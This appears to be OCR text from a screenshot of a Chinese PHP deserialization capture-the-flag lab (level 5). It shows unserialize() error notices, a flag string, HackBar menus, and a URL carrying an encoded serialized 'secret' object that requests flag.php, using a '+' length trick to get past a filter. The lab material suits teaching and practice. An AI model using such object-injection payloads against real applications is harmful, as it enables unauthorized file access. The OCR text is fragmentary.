 站点地图 URL 提交 - Bing W... 博客 CTF MAC软件 安全论坛 工具文档
注意：unserialize()： C:\myfile\PHPTutorial\WWW\php-SER\level5\index.php中第 28行
flag{welcome_T0_level5_we_are_al1_in_r0ad}中的序列化数据意外结束
注意：unserialize()：在 44 字节的偏移量 43 处出错在C:\myfile\PHPTutorial\WWW\php-SER\level5\index.php第28行点击进入第六关
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://10.211.55.5/php-SER/level5/?
cmd=O%3A%2B6%3A%22secret%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D